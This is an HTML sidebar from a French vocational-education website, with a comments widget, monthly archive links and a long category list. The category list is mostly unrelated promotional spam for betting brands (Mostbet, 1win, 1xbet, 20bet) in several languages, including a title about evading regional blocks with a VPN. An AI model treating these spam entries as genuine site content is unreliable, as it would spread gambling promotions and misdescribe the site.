		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://universprofessionnel.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://universprofessionnel.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://universprofessionnel.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://universprofessionnel.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://universprofessionnel.com/category/1xbet-mobil-versiyasi-kollektiv-baxis-nec%c9%99-m%c9%99rc-etm%c9%99k-olar-192/">1xbet Mobil Versiyası: Kollektiv Baxış, Necə Mərc Etmək Olar? &#8211; 709</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://universprofessionnel.com/category/1xbet-mobil-yukle-az%c9%99rbaycan-dili-dilind%c9%99-lap-gork%c9%99mli-onlayn-bahis-platformasi-933/">1xbet Mobil Yükle: Azərbaycan Dili Dilində Lap Görkəmli Onlayn Bahis Platforması &#8211; 35</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://universprofessionnel.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://universprofessionnel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://universprofessionnel.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://universprofessionnel.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://universprofessionnel.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan/">1xbet-azerbaycan</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://universprofessionnel.com/category/1xbet-giris-azerbaijan/">1xbet-giris-azerbaijan</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://universprofessionnel.com/category/1xbet-kirish-com/">1xbet-kirish.com</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://universprofessionnel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://universprofessionnel.com/category/20-bet-508/">20 Bet 508</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://universprofessionnel.com/category/20-bet-98/">20 Bet 98</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://universprofessionnel.com/category/2021-22-primeira-liga-wikipedia-356/">2021 22 Primeira Liga Wikipedia &#8211; 627</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://universprofessionnel.com/category/20bet-bonus-462/">20bet Bonus 462</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://universprofessionnel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://universprofessionnel.com/category/20bet-logowanie-114/">20bet Logowanie 114</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://universprofessionnel.com/category/20bet-pl-363/">20bet Pl 363</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://universprofessionnel.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://universprofessionnel.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://universprofessionnel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://universprofessionnel.com/category/24-slottica-european-roulette-980/">24 Slottica European Roulette &#8211; 673</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://universprofessionnel.com/category/333/">333</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://universprofessionnel.com/category/4rabet-betting-991/">4rabet Betting 991</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://universprofessionnel.com/category/5240-tr/">5240_tr</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://universprofessionnel.com/category/5760-ru/">5760_ru</a>
</li>
